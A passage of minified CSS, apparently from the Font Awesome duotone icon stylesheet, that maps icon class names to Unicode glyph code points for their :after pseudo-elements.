iamond:after{content:"\f47c\f47c"}.fa-duotone.fa-money-bill-simple-wave:after,.fad.fa-money-bill-simple-wave:after{content:"\e1f2\e1f2"}.fa-duotone.fa-chevron-down:after,.fad.fa-chevron-down:after{content:"\f078\f078"}.fa-duotone.fa-battery-5:after,.fa-duotone.fa-battery-full:after,.fa-duotone.fa-battery:after,.fad.fa-battery-5:after,.fad.fa-battery-full:after,.fad.fa-battery:after{content:"\f240\f240"}.fa-duotone.fa-bell-plus:after,.fad.fa-bell-plus:after{content:"\f849\f849"}.fa-duotone.fa-book-arrow-right:after,.fad.fa-book-arrow-right:after{content:"\e0b9\e0b9"}.fa-duotone.fa-hospitals:after,.fad.fa-hospitals:after{content:"\f80e\f80e"}.fa-duotone.fa-club:after,.fad.fa-club:after{content:"\f327\f327"}.fa-duotone.fa-skull-crossbones:after,.fad.fa-skull-crossbones:after{content:"\f714\f714"}.fa-duotone.fa-dewpoint:after,.fa-duotone.fa-droplet-degree:after,.fad.fa-dewpoint:after,.fad.fa-droplet-degree:after{content:"\f748\f748"}.fa-duotone.fa-code-compare:after,.fad.fa-code-compare:after{content:"\e13a\e13a"}.fa-duotone.fa-list-dots:after,.fa-duotone.fa-list-ul:after,.fad.fa-list-dots:after,.fad.fa-list-ul:after{content:"\f0ca\f0ca"}.fa-duotone.fa-hand-holding-magic:after,.fad.fa-hand-holding-magic:after{content:"\f6e5\f6e5"}.fa-duotone.fa-watermelon-slice:after,.fad.fa-watermelon-slice:after{content:"\e337\e337"}.fa-duotone.fa-circle-ellipsis:after,.fad.fa-circle-ellipsis:after{content:"\e10a\e10a"}.fa-duotone.fa-school-lock:after,.fad.fa-school-lock:after{content:"\e56f\e56f"}.fa-duotone.fa-tower-cell:after,.fad.fa-tower-cell:after{content:"\e585\e585"}.fa-duotone.fa-sd-cards:after,.fad.fa-sd-cards:after{content:"\e240\e240"}.fa-duotone.fa-jug-bottle:after,.fad.fa-jug-bottle:after{content:"\e5fb\e5fb"}.fa-duotone.fa-down-long:after,.fa-duotone.fa-long-arrow-alt-down:after,.fad.fa-down-long:after,.fad.fa-long-arrow-alt-down:after{content:"\f309\f309"}.fa-duotone.fa-envelopes:after,.fad.fa-envelopes:after{content:"\e170\e170"}.fa-duotone.fa-phone-office:after,.fad.fa-phone-office:after{content:"\f67d\f67d"}.fa-duotone.fa-ranking-star:after,.fad.fa-ranking-star:after{content:"\e561\e561"}.fa-duotone.fa-chess-king:after,.fad.fa-chess-king:after{content:"\f43f\f43f"}.fa-duotone.fa-nfc-pen:after,.fad.fa-nfc-pen:after{content:"\e1fa\e1fa"}.fa-duotone.fa-person-harassing:after,.fad.fa-person-harassing:after{content:"\e549\e549"}.fa-duotone.fa-magnifying-glass-play:after,.fad.fa-magnifying-glass-play:after{content:"\e660\e660"}.fa-duotone.fa-hat-winter:after,.fad.fa-hat-winter:after{content:"\f7a8\f7a8"}.fa-duotone.fa-brazilian-real-sign:after,.fad.fa-brazilian-real-sign:after{content:"\e46c\e46c"}.fa-duotone.fa-landmark-alt:after,.fa-duotone.fa-landmark-dome:after,.fad.fa-landmark-alt:after,.fad.fa-landmark-dome:after{content:"\f752\f752"}.fa-duotone.fa-bone-break:after,.fad.fa-bone-break:after{content:"\f5d8\f5d8"}.fa-duotone.fa-arrow-up:after,.fad.fa-arrow-up:after{content:"\f062\f062"}.fa-duotone.fa-down-from-dotted-line:after,.fad.fa-down-from-dotted-line:after{content:"\e407\e407"}.fa-duotone.fa-television:after,.fa-duotone.fa-tv-alt:after,.fa-duotone.fa-tv:after,.fad.fa-television:after,.fad.fa-tv-alt:after,.fad.fa-tv:after{content:"\f26c\f26c"}.fa-duotone.fa-border-left:after,.fad.fa-border-left:after{content:"\f84f\f84f"}.fa-duotone.fa-circle-divide:after,.fad.fa-circle-divide:after{content:"\e106\e106"}.fa-duotone.fa-shrimp:after,.fad.fa-shrimp:after{content:"\e448\e448"}.fa-duotone.fa-list-check:after,.fa-duotone.fa-tasks:after,.fad.fa-list-check:after,.fad.fa-tasks:after{content:"\f0ae\f0ae"}.fa-duotone.fa-diagram-subtask:after,.fad.fa-diagram-subtask:after{content:"\e479\e479"}.fa-duotone.fa-jug-detergent:after,.fad.fa-jug-detergent:after{content:"\e519\e519"}.fa-duotone.fa-circle-user:after,.fa-duotone.fa-user-circle:after,.fad.fa-circle-user:after,.fad.fa-user-circle:after{content:"\f2bd\f2bd"}.fa-duotone.fa-square-y:after,.fad.fa-square-y:after{content:"\e287\e287"}.fa-duotone.fa-user-doctor-hair:after,.fad.fa-user-doctor-hair:after{content:"\e458\e458"}.fa-duotone.fa-planet-ringed:after,.fad.fa-planet-ringed:after{content:"\e020\e020"}.fa-duotone.fa-mushroom:after,.fad.fa-mushroom:after{content:"\e425\e425"}.fa-duotone.fa-user-shield:after,.fad.fa-user-shield:after{content:"\f505\f505"}.fa-duotone.fa-megaphone:after,.fad.fa-megaphone:after{content:"\f675\f675"}.fa-duotone.fa-wreath-laurel:after,.fad.fa-wreath-laurel:after{content:"\e5d2\e5d2"}.fa-duotone.fa-circle-exclamation-check:after,.fad.fa-circle-exclamation-check:after{content:"\e10d\e10d"}.fa-duotone.fa-wind:after,.fad.fa-wind:after{content:"\f72e\f72e"}.fa-duotone.fa-box-dollar:after,.fa-duotone.fa-box-usd:after,.fad.fa-box-dollar:after,.fad.fa-box-usd:after{content:"\f4a0\f4a0"}.fa-duotone.fa-car-burst:after,.fa-duotone.fa-car-crash:after,.fad.fa-car-burst:after,.fad.fa-car-crash:after{content:"\f5e1\f5e1"}.fa-duotone.fa-y:after,.fad.fa-y:after{content:"\59\59"}.fa-duotone.fa-user-headset:after,.fad.fa-user-headset:after{content:"\f82d\f82d"}.fa-duotone.fa-arrows-retweet:after,.fa-duotone.fa-retweet-alt:after,.fad.fa-arrows-retweet:after,.fad.fa-retweet-alt:after{content:"\f361\f361"}.fa-duotone.fa-person-snowboarding:after,.fa-duotone.fa-snowboarding:after,.fad.fa-person-snowboarding:after,.fad.fa-snowboarding:after{content:"\f7ce\f7ce"}.fa-duotone.fa-chevron-square-right:after,.fa-duotone.fa-square-chevron-right:after,.fad.fa-chevron-square-right:after,.fad.fa-square-chevron-right:after{content:"\f32b\f32b"}.fa-duotone.fa-lacrosse-stick-ball:after,.fad.fa-lacrosse-stick-ball:after{content:"\e3b6\e3b6"}.fa-duotone.fa-shipping-fast:after,.fa-duotone.fa-truck-fast:after,.fad.fa-shipping-fast:after,.fad.fa-truck-fast:after{content:"\f48b\f48b"}.fa-duotone.fa-user-magnifying-glass:after,.fad.fa-user-magnifying-glass:after{content:"\e5c5\e5c5"}.fa-duotone.fa-star-sharp:after,.fad.fa-star-sharp:after{content:"\e28b\e28b"}.fa-duotone.fa-comment-heart:after,.fad.fa-comment-heart:after{content:"\e5c8\e5c8"}.fa-duotone.fa-circle-1:after,.fad.fa-circle-1:after{content:"\e0ee\e0ee"}.fa-duotone.fa-circle-star:after,.fa-duotone.fa-star-circle:after,.fad.fa-circle-star:after,.fad.fa-star-circle:after{content:"\e123\e123"}.fa-duotone.fa-fish:after,.fad.fa-fish:after{content:"\f578\f578"}.fa-duotone.fa-cloud-fog:after,.fa-duotone.fa-fog:after,.fad.fa-cloud-fog:after,.fad.fa-fog:after{content:"\f74e\f74e"}.fa-duotone.fa-waffle:after,.fad.fa-waffle:after{content:"\e466\e466"}.fa-duotone.fa-music-alt:after,.fa-duotone.fa-music-note:after,.fad.fa-music-alt:after,.fad.fa-music-note:after{content:"\f8cf\f8cf"}.fa-duotone.fa-hexagon-exclamation:after,.fad.fa-hexagon-exclamation:after{content:"\e417\e417"}.fa-duotone.fa-cart-shopping-fast:after,.fad.fa-cart-shopping-fast:after{content:"\e0dc\e0dc"}.fa-duotone.fa-object-union:after,.fad.fa-object-union:after{content:"\e49f\e49f"}.fa-duotone.fa-user-graduate:after,.fad.fa-user-graduate:after{content:"\f501\f501"}.fa-duotone.fa-starfighter:after,.fad.fa-starfighter:after{content:"\e037\e037"}.fa-duotone.fa-adjust:after,.fa-duotone.fa-circle-half-stroke:after,.fad.fa-adjust:after,.fad.fa-circle-half-stroke:after{content:"\f042\f042"}.fa-duotone.fa-arrow-right-long-to-line:after,.fad.fa-arrow-right-long-to-line:after{content:"\e3d5\e3d5"}.fa-duotone.fa-arrow-square-down:after,.fa-duotone.fa-square-arrow-down:after,.fad.fa-arrow-square-down:after,.fad.fa-square-arrow-down:after{content:"\f339\f339"}.fa-duotone.fa-diamond-half-stroke:after,.fad.fa-diamond-half-stroke:after{content:"\e5b8\e5b8"}.fa-duotone.fa-clapperboard:after,.fad.fa-clapperboard:after{content:"\e131\e131"}.fa-duotone.fa-chevron-square-left:after,.fa-duotone.fa-square-chevron-left:after,.fad.fa-chevron-square-left:after,.fad.fa-square-chevron-left:after{content:"\f32a\f32a"}.fa-duotone.fa-phone-intercom:after,.fad.fa-phone-intercom:after{content:"\e434\e434"}.fa-duotone.fa-chain-horizontal:after,.fa-duotone.fa-link-horizontal:after,.fad.fa-chain-horizontal:after,.fad.fa-link-horizontal:after{content:"\e1cb\e1cb"}.fa-duotone.fa-mango:after,.fad.fa-mango:after{content:"\e30f\e30f"}.fa-duotone.fa-music-alt-slash:after,.fa-duotone.fa-music-note-slash:after,.fad.fa-music-alt-slash:after,.fad.fa-music-note-slash:after{content:"\f8d0\f8d0"}.fa-duotone.fa-circle-radiation:after,.fa-duotone.fa-radiation-alt:after,.fad.fa-circle-radiation:after,.fad.fa-radiation-alt:after{content:"\f7ba\f7ba"}.fa-duotone.fa-face-tongue-sweat:after,.fad.fa-face-tongue-sweat:after{content:"\e39e\e39e"}.fa-duotone.fa-globe-stand:after,.fad.fa-globe-stand:after{content:"\f5f6\f5f6"}.fa-duotone.fa-baseball-ball:after,.fa-duotone.fa-baseball:after,.fad.fa-baseball-ball:after,.fad.fa-baseball:after{content:"\f433\f433"}.fa-duotone.fa-circle-p:after,.fad.fa-circle-p:after{content:"\e11a\e11a"}.fa-duotone.fa-award-simple:after,.fad.fa-award-simple:after{content:"\e0ab\e0ab"}.fa-duotone.fa-jet-fighter-up:after,.fad.fa-jet-fighter-up:after{content:"\e518\e518"}.fa-duotone.fa-diagram-project:after,.fa-duotone.fa-project-diagram:after,.fad.fa-diagram-project:after,.fad.fa-project-diagram:after{content:"\f542\f542"}.fa-duotone.fa-pedestal:after,.fad.fa-pedestal:after{content:"\e20d\e20d"}.fa-duotone.fa-chart-pyramid:after,.fad.fa-chart-pyramid:after{content:"\e0e6\e0e6"}.fa-duotone.fa-sidebar:after,.fad.fa-sidebar:after{content:"\e24e\e24e"}.fa-duotone.fa-frosty-head:after,.fa-duotone.fa-snowman-head:after,.fad.fa-frosty-head:after,.fad.fa-snowman-head:after{content:"\f79b\f79b"}.fa-duotone.fa-copy:after,.fad.fa-copy:after{content:"\f0c5\f0c5"}.fa-duotone.fa-burger-glass:after,.fad.fa-burger-glass:after{content:"\e0ce\e0ce"}.fa-duotone.fa-volume-mute:after,.fa-duotone.fa-volume-times:after,.fa-duotone.fa-volume-xmark:after,.fad.fa-volume-mute:after,.fad.fa-volume-times:after,.fad.fa-volume-xmark:after{content:"\f6a9\f6a9"}.fa-duotone.fa-hand-sparkles:after,.fad.fa-hand-sparkles:after{content:"\e05d\e05d"}.fa-duotone.fa-bars-filter:after,.fad.fa-bars-filter:after{content:"\e0ad\e0ad"}.fa-duotone.fa-paintbrush-pencil:after,.fad.fa-paintbrush-pencil:after{content:"\e206\e206"}.fa-duotone.fa-party-bell:after,.fad.fa-party-bell:after{content:"\e31a\e31a"}.fa-duotone.fa-user-vneck-hair:after,.fad.fa-user-vneck-hair:after{content:"\e462\e462"}.fa-duotone.fa-jack-o-lantern:after,.fad.fa-jack-o-lantern:after{content:"\f30e\f30e"}.fa-duotone.fa-grip-horizontal:after,.fa-duotone.fa-grip:after,.fad.fa-grip-horizontal:after,.fad.fa-grip:after{content:"\f58d\f58d"}.fa-duotone.fa-share-from-square:after,.fa-duotone.fa-share-square:after,.fad.fa-share-from-square:after,.fad.fa-share-square:after{content:"\f14d\f14d"}.fa-duotone.fa-keynote:after,.fad.fa-keynote:after{content:"\f66c\f66c"}.fa-duotone.fa-child-combatant:after,.fa-duotone.fa-child-rifle:after,.fad.fa-child-combatant:after,.fad.fa-child-rifle:after{content:"\e4e0\e4e0"}.fa-duotone.fa-gun:after,.fad.fa-gun:after{content:"\e19b\e19b"}.fa-duotone.fa-phone-square:after,.fa-duotone.fa-square-phone:after,.fad.fa-phone-square:after,.fad.fa-square-phone:after{content:"\f098\f098"}.fa-duotone.fa-hat-beach:after,.fad.fa-hat-beach:after{content:"\e606\e606"}.fa-duotone.fa-add:after,.fa-duotone.fa-plus:after,.fad.fa-add:after,.fad.fa-plus:after{content:"\2b\2b"}.fa-duotone.fa-expand:after,.fad.fa-expand:after{content:"\f065\f065"}.fa-duotone.fa-computer:after,.fad.fa-computer:after{content:"\e4e5\e4e5"}.fa-duotone.fa-fort:after,.fad.fa-fort:after{content:"\e486\e486"}.fa-duotone.fa-cloud-check:after,.fad.fa-cloud-check:after{content:"\e35c\e35c"}.fa-duotone.fa-close:after,.fa-duotone.fa-multiply:after,.fa-duotone.fa-remove:after,.fa-duotone.fa-times:after,.fa-duotone.fa-xmark:after,.fad.fa-close:after,.fad.fa-multiply:after,.fad.fa-remove:after,.fad.fa-times:after,.fad.fa-xmark:after{content:"\f00d\f00d"}.fa-duotone.fa-face-smirking:after,.fad.fa-face-smirking:after{content:"\e397\e397"}.fa-duotone.fa-arrows-up-down-left-right:after,.fa-duotone.fa-arrows:after,.fad.fa-arrows-up-down-left-right:after,.fad.fa-arrows:after{content:"\f047\f047"}.fa-duotone.fa-chalkboard-teacher:after,.fa-duotone.fa-chalkboard-user:after,.fad.fa-chalkboard-teacher:after,.fad.fa-chalkboard-user:after{content:"\f51c\f51c"}.fa-duotone.fa-rhombus:after,.fad.fa-rhombus:after{content:"\e23b\e23b"}.fa-duotone.fa-claw-marks:after,.fad.fa-claw-marks:after{content:"\f6c2\f6c2"}.fa-duotone.fa-peso-sign:after,.fad.fa-peso-sign:after{content:"\e222\e222"}.fa-duotone.fa-face-smile-tongue:after,.fad.fa-face-smile-tongue:after{content:"\e394\e394"}.fa-duotone.fa-cart-circle-xmark:after,.fad.fa-cart-circle-xmark:after{content:"\e3f4\e3f4"}.fa-duotone.fa-building-shield:after,.fad.fa-building-shield:after{content:"\e4d8\e4d8"}.fa-duotone.fa-circle-phone-flip:after,.fa-duotone.fa-phone-circle-alt:after,.fad.fa-circle-phone-flip:after,.fad.fa-phone-circle-alt:after{content:"\e11c\e11c"}.fa-duotone.fa-baby:after,.fad.fa-baby:after{content:"\f77c\f77c"}.fa-duotone.fa-users-line:after,.fad.fa-users-line:after{content:"\e592\e592"}.fa-duotone.fa-quote-left-alt:after,.fa-duotone.fa-quote-left:after,.fad.fa-quote-left-alt:after,.fad.fa-quote-left:after{content:"\f10d\f10d"}.fa-duotone.fa-tractor:after,.fad.fa-tractor:after{content:"\f722\f722"}.fa-duotone.fa-key-skeleton:after,.fad.fa-key-skeleton:after{content:"\f6f3\f6f3"}.fa-duotone.fa-trash-arrow-up:after,.fa-duotone.fa-trash-restore:after,.fad.fa-trash-arrow-up:after,.fad.fa-trash-restore:after{content:"\f829\f829"}.fa-duotone.fa-arrow-down-up-lock:after,.fad.fa-arrow-down-up-lock:after{content:"\e4b0\e4b0"}.fa-duotone.fa-arrow-down-to-bracket:after,.fad.fa-arrow-down-to-bracket:after{content:"\e094\e094"}.fa-duotone.fa-lines-leaning:after,.fad.fa-lines-leaning:after{content:"\e51e\e51e"}.fa-duotone.fa-square-q:after,.fad.fa-square-q:after{content:"\e27b\e27b"}.fa-duotone.fa-ruler-combined:after,.fad.fa-ruler-combined:after{content:"\f546\f546"}.fa-duotone.fa-icons-alt:after,.fa-duotone.fa-symbols:after,.fad.fa-icons-alt:after,.fad.fa-symbols:after{content:"\f86e\f86e"}.fa-duotone.fa-copyright:after,.fad.fa-copyright:after{content:"\f1f9\f1f9"}.fa-duotone.fa-flask-gear:after,.fad.fa-flask-gear:after{content:"\e5f1\e5f1"}.fa-duotone.fa-highlighter-line:after,.fad.fa-highlighter-line:after{content:"\e1af\e1af"}.fa-duotone.fa-bracket-left:after,.fa-duotone.fa-bracket-square:after,.fa-duotone.fa-bracket:after,.fad.fa-bracket-left:after,.fad.fa-bracket-square:after,.fad.fa-bracket:after{content:"\5b\5b"}.fa-duotone.fa-island-tree-palm:after,.fa-duotone.fa-island-tropical:after,.fad.fa-island-tree-palm:after,.fad.fa-island-tropical:after{content:"\f811\f811"}.fa-duotone.fa-arrow-from-left:after,.fa-duotone.fa-arrow-right-from-line:after,.fad.fa-arrow-from-left:after,.fad.fa-arrow-right-from-line:after{content:"\f343\f343"}.fa-duotone.fa-h2:after,.fad.fa-h2:after{content:"\f314\f314"}.fa-duotone.fa-equals:after,.fad.fa-equals:after{content:"\3d\3d"}.fa-duotone.fa-cake-slice:after,.fa-duotone.fa-shortcake:after,.fad.fa-cake-slice:after,.fad.fa-shortcake:after{content:"\e3e5\e3e5"}.fa-duotone.fa-building-magnifying-glass:after,.fad.fa-building-magnifying-glass:after{content:"\e61c\e61c"}.fa-duotone.fa-peanut:after,.fad.fa-peanut:after{content:"\e430\e430"}.fa-duotone.fa-wrench-simple:after,.fad.fa-wrench-simple:after{content:"\e2d1\e2d1"}.fa-duotone.fa-blender:after,.fad.fa-blender:after{content:"\f517\f517"}.fa-duotone.fa-teeth:after,.fad.fa-teeth:after{content:"\f62e\f62e"}.fa-duotone.fa-tally-2:after,.fad.fa-tally-2:after{content:"\e295\e295"}.fa-duotone.fa-ils:after,.fa-duotone.fa-shekel-sign:after,.fa-duotone.fa-shekel:after,.fa-duotone.fa-sheqel-sign:after,.fa-duotone.fa-sheqel:after,.fad.fa-ils:after,.fad.fa-shekel-sign:after,.fad.fa-shekel:after,.fad.fa-sheqel-sign:after,.fad.fa-sheqel:after{content:"\f20b\f20b"}.fa-duotone.fa-cars:after,.fad.fa-cars:after{content:"\f85b\f85b"}.fa-duotone.fa-axe-battle:after,.fad.fa-axe-battle:after{content:"\f6b3\f6b3"}.fa-duotone.fa-user-hair-long:after,.fad.fa-user-hair-long:after{content:"\e45b\e45b"}.fa-duotone.fa-map:after,.fad.fa-map:after{content:"\f279\f279"}.fa-duotone.fa-arrow-left-from-arc:after,.fad.fa-arrow-left-from-arc:after{content:"\e615\e615"}.fa-duotone.fa-file-circle-info:after,.fad.fa-file-circle-info:after{content:"\e493\e493"}.fa-duotone.fa-face-disappointed:after,.fad.fa-face-disappointed:after{content:"\e36f\e36f"}.fa-duotone.fa-lasso-sparkles:after,.fad.fa-lasso-sparkles:after{content:"\e1c9\e1c9"}.fa-duotone.fa-clock-eleven:after,.fad.fa-clock-eleven:after{content:"\e347\e347"}.fa-duotone.fa-rocket:after,.fad.fa-rocket:after{content:"\f135\f135"}.fa-duotone.fa-siren-on:after,.fad.fa-siren-on:after{content:"\e02e\e02e"}.fa-duotone.fa-clock-ten:after,.fad.fa-clock-ten:after{content:"\e354\e354"}.fa-duotone.fa-candle-holder:after,.fad.fa-candle-holder:after{content:"\f6bc\f6bc"}.fa-duotone.fa-video-arrow-down-left:after,.fad.fa-video-arrow-down-left:after{content:"\e2c8\e2c8"}.fa-duotone.fa-photo-film:after,.fa-duotone.fa-photo-video:after,.fad.fa-photo-film:after,.fad.fa-photo-video:after{content:"\f87c\f87c"}.fa-duotone.fa-floppy-disk-circle-arrow-right:after,.fa-duotone.fa-save-circle-arrow-right:after,.fad.fa-floppy-disk-circle-arrow-right:after,.fad.fa-save-circle-arrow-right:after{content:"\e180\e180"}.fa-duotone.fa-folder-minus:after,.fad.fa-folder-minus:after{content:"\f65d\f65d"}.fa-duotone.fa-planet-moon:after,.fad.fa-planet-moon:after{content:"\e01f\e01f"}.fa-duotone.fa-face-eyes-xmarks:after,.fad.fa-face-eyes-xmarks:after{content:"\e374\e374"}.fa-duotone.fa-chart-scatter:after,.fad.fa-chart-scatter:after{content:"\f7ee\f7ee"}.fa-duotone.fa-display-arrow-down:after,.fad.fa-display-arrow-down:after{content:"\e164\e164"}.fa-duotone.fa-store:after,.fad.fa-store:after{content:"\f54e\f54e"}.fa-duotone.fa-arrow-trend-up:after,.fad.fa-arrow-trend-up:after{content:"\e098\e098"}.fa-duotone.fa-plug-circle-minus:after,.fad.fa-plug-circle-minus:after{content:"\e55e\e55e"}.fa-duotone.fa-olive-branch:after,.fad.fa-olive-branch:after{content:"\e317\e317"}.fa-duotone.fa-angle:after,.fad.fa-angle:after{content:"\e08c\e08c"}.fa-duotone.fa-vacuum-robot:after,.fad.fa-vacuum-robot:after{content:"\e04e\e04e"}.fa-duotone.fa-sign-hanging:after,.fa-duotone.fa-sign:after,.fad.fa-sign-hanging:after,.fad.fa-sign:after{content:"\f4d9\f4d9"}.fa-duotone.fa-square-divide:after,.fad.fa-square-divide:after{content:"\e26a\e26a"}.fa-duotone.fa-folder-check:after,.fad.fa-folder-check:after{content:"\e64e\e64e"}.fa-duotone.fa-signal-stream-slash:after,.fad.fa-signal-stream-slash:after{content:"\e250\e250"}.fa-duotone.fa-bezier-curve:after,.fad.fa-bezier-curve:after{content:"\f55b\f55b"}.fa-duotone.fa-eye-dropper-half:after,.fad.fa-eye-dropper-half:after{content:"\e173\e173"}.fa-duotone.fa-store-lock:after,.fad.fa-store-lock:after{content:"\e4a6\e4a6"}.fa-duotone.fa-bell-slash:after,.fad.fa-bell-slash:after{content:"\f1f6\f1f6"}.fa-duotone.fa-cloud-bolt-sun:after,.fa-duotone.fa-thunderstorm-sun:after,.fad.fa-cloud-bolt-sun:after,.fad.fa-thunderstorm-sun:after{content:"\f76e\f76e"}.fa-duotone.fa-camera-slash:after,.fad.fa-camera-slash:after{content:"\e0d9\e0d9"}.fa-duotone.fa-comment-quote:after,.fad.fa-comment-quote:after{content:"\e14c\e14c"}.fa-duotone.fa-tablet-android:after,.fa-duotone.fa-tablet:after,.fad.fa-tablet-android:after,.fad.fa-tablet:after{content:"\f3fb\f3fb"}.fa-duotone.fa-school-flag:after,.fad.fa-school-flag:after{content:"\e56e\e56e"}.fa-duotone.fa-message-code:after,.fad.fa-message-code:after{content:"\e1df\e1df"}.fa-duotone.fa-glass-half-empty:after,.fa-duotone.fa-glass-half-full:after,.fa-duotone.fa-glass-half:after,.fad.fa-glass-half-empty:after,.fad.fa-glass-half-full:after,.fad.fa-glass-half:after{content:"\e192\e192"}.fa-duotone.fa-fill:after,.fad.fa-fill:after{content:"\f575\f575"}.fa-duotone.fa-comment-alt-minus:after,.fa-duotone.fa-message-minus:after,.fad.fa-comment-alt-minus:after,.fad.fa-message-minus:after{content:"\f4a7\f4a7"}.fa-duotone.fa-angle-up:after,.fad.fa-angle-up:after{content:"\f106\f106"}.fa-duotone.fa-dinosaur:after,.fad.fa-dinosaur:after{content:"\e5fe\e5fe"}.fa-duotone.fa-drumstick-bite:after,.fad.fa-drumstick-bite:after{content:"\f6d7\f6d7"}.fa-duotone.fa-chain-horizontal-slash:after,.fa-duotone.fa-link-horizontal-slash:after,.fad.fa-chain-horizontal-slash:after,.fad.fa-link-horizontal-slash:after{content:"\e1cc\e1cc"}.fa-duotone.fa-holly-berry:after,.fad.fa-holly-berry:after{content:"\f7aa\f7aa"}.fa-duotone.fa-nose:after,.fad.fa-nose:after{content:"\e5bd\e5bd"}.fa-duotone.fa-arrow-left-to-arc:after,.fad.fa-arrow-left-to-arc:after{content:"\e616\e616"}.fa-duotone.fa-chevron-left:after,.fad.fa-chevron-left:after{content:"\f053\f053"}.fa-duotone.fa-bacteria:after,.fad.fa-bacteria:after{content:"\e059\e059"}.fa-duotone.fa-clouds:after,.fad.fa-clouds:after{content:"\f744\f744"}.fa-duotone.fa-money-bill-simple:after,.fad.fa-money-bill-simple:after{content:"\e1f1\e1f1"}.fa-duotone.fa-hand-lizard:after,.fad.fa-hand-lizard:after{content:"\f258\f258"}.fa-duotone.fa-table-pivot:after,.fad.fa-table-pivot:after{content:"\e291\e291"}.fa-duotone.fa-filter-slash:after,.fad.fa-filter-slash:after{content:"\e17d\e17d"}.fa-duotone.fa-trash-can-arrow-turn-left:after,.fa-duotone.fa-trash-can-undo:after,.fa-duotone.fa-trash-undo-alt:after,.fad.fa-trash-can-arrow-turn-left:after,.fad.fa-trash-can-undo:after,.fad.fa-trash-undo-alt:after{content:"\f896\f896"}.fa-duotone.fa-notdef:after,.fad.fa-notdef:after{content:"\e1fe\e1fe"}.fa-duotone.fa-disease:after,.fad.fa-disease:after{content:"\f7fa\f7fa"}.fa-duotone.fa-person-to-door:after,.fad.fa-person-to-door:after{content:"\e433\e433"}.fa-duotone.fa-turntable:after,.fad.fa-turntable:after{content:"\f8e4\f8e4"}.fa-duotone.fa-briefcase-medical:after,.fad.fa-briefcase-medical:after{content:"\f469\f469"}.fa-duotone.fa-genderless:after,.fad.fa-genderless:after{content:"\f22d\f22d"}.fa-duotone.fa-chevron-right:after,.fad.fa-chevron-right:after{content:"\f054\f054"}.fa-duotone.fa-signal-1:after,.fa-duotone.fa-signal-weak:after,.fad.fa-signal-1:after,.fad.fa-signal-weak:after{content:"\f68c\f68c"}.fa-duotone.fa-clock-five:after,.fad.fa-clock-five:after{content:"\e349\e349"}.fa-duotone.fa-retweet:after,.fad.fa-retweet:after{content:"\f079\f079"}.fa-duotone.fa-car-alt:after,.fa-duotone.fa-car-rear:after,.fad.fa-car-alt:after,.fad.fa-car-rear:after{content:"\f5de\f5de"}.fa-duotone.fa-pump-soap:after,.fad.fa-pump-soap:after{content:"\e06b\e06b"}.fa-duotone.fa-computer-classic:after,.fad.fa-computer-classic:after{content:"\f8b1\f8b1"}.fa-duotone.fa-frame:after,.fad.fa-frame:after{content:"\e495\e495"}.fa-duotone.fa-video-slash:after,.fad.fa-video-slash:after{content:"\f4e2\f4e2"}.fa-duotone.fa-battery-2:after,.fa-duotone.fa-battery-quarter:after,.fad.fa-battery-2:after,.fad.fa-battery-quarter:after{content:"\f243\f243"}.fa-duotone.fa-ellipsis-h-alt:after,.fa-duotone.fa-ellipsis-stroke:after,.fad.fa-ellipsis-h-alt:after,.fad.fa-ellipsis-stroke:after{content:"\f39b\f39b"}.fa-duotone.fa-radio:after,.fad.fa-radio:after{content:"\f8d7\f8d7"}.fa-duotone.fa-baby-carriage:after,.fa-duotone.fa-carriage-baby:after,.fad.fa-baby-carriage:after,.fad.fa-carriage-baby:after{content:"\f77d\f77d"}.fa-duotone.fa-face-expressionless:after,.fad.fa-face-expressionless:after{content:"\e373\e373"}.fa-duotone.fa-down-to-dotted-line:after,.fad.fa-down-to-dotted-line:after{content:"\e408\e408"}.fa-duotone.fa-cloud-music:after,.fad.fa-cloud-music:after{content:"\f8ae\f8ae"}.fa-duotone.fa-traffic-light:after,.fad.fa-traffic-light:after{content:"\f637\f637"}.fa-duotone.fa-cloud-minus:after,.fad.fa-cloud-minus:after{content:"\e35d\e35d"}.fa-duotone.fa-thermometer:after,.fad.fa-thermometer:after{content:"\f491\f491"}.fa-duotone.fa-shield-minus:after,.fad.fa-shield-minus:after{content:"\e249\e249"}.fa-duotone.fa-vr-cardboard:after,.fad.fa-vr-cardboard:after{content:"\f729\f729"}.fa-duotone.fa-car-tilt:after,.fad.fa-car-tilt:after{content:"\f5e5\f5e5"}.fa-duotone.fa-gauge-circle-minus:after,.fad.fa-gauge-circle-minus:after{content:"\e497\e497"}.fa-duotone.fa-brightness-low:after,.fad.fa-brightness-low:after{content:"\e0ca\e0ca"}.fa-duotone.fa-hand-middle-finger:after,.fad.fa-hand-middle-finger:after{content:"\f806\f806"}.fa-duotone.fa-percent:after,.fa-duotone.fa-percentage:after,.fad.fa-percent:after,.fad.fa-percentage:after{content:"\25\25"}.fa-duotone.fa-truck-moving:after,.fad.fa-truck-moving:after{content:"\f4df\f4df"}.fa-duotone.fa-glass-water-droplet:after,.fad.fa-glass-water-droplet:after{content:"\e4f5\e4f5"}.fa-duotone.fa-conveyor-belt:after,.fad.fa-conveyor-belt:after{content:"\f46e\f46e"}.fa-duotone.fa-location-check:after,.fa-duotone.fa-map-marker-check:after,.fad.fa-location-check:after,.fad.fa-map-marker-check:after{content:"\f606\f606"}.fa-duotone.fa-coin-vertical:after,.fad.fa-coin-vertical:after{content:"\e3fd\e3fd"}.fa-duotone.fa-display:after,.fad.fa-display:after{content:"\e163\e163"}.fa-duotone.fa-person-sign:after,.fad.fa-person-sign:after{content:"\f757\f757"}.fa-duotone.fa-face-smile:after,.fa-duotone.fa-smile:after,.fad.fa-face-smile:after,.fad.fa-smile:after{content:"\f118\f118"}.fa-duotone.fa-phone-hangup:after,.fad.fa-phone-hangup:after{content:"\e225\e225"}.fa-duotone.fa-signature-slash:after,.fad.fa-signature-slash:after{content:"\e3cb\e3cb"}.fa-duotone.fa-thumb-tack:after,.fa-duotone.fa-thumbtack:after,.fad.fa-thumb-tack:after,.fad.fa-thumbtack:after{content:"\f08d\f08d"}.fa-duotone.fa-wheat-slash:after,.fad.fa-wheat-slash:after{content:"\e339\e339"}.fa-duotone.fa-trophy:after,.fad.fa-trophy:after{content:"\f091\f091"}.fa-duotone.fa-clouds-sun:after,.fad.fa-clouds-sun:after{content:"\f746\f746"}.fa-duotone.fa-person-praying:after,.fa-duotone.fa-pray:after,.fad.fa-person-praying:after,.fad.fa-pray:after{content:"\f683\f683"}.fa-duotone.fa-hammer:after,.fad.fa-hammer:after{content:"\f6e3\f6e3"}.fa-duotone.fa-face-vomit:after,.fad.fa-face-vomit:after{content:"\e3a0\e3a0"}.fa-duotone.fa-speakers:after,.fad.fa-speakers:after{content:"\f8e0\f8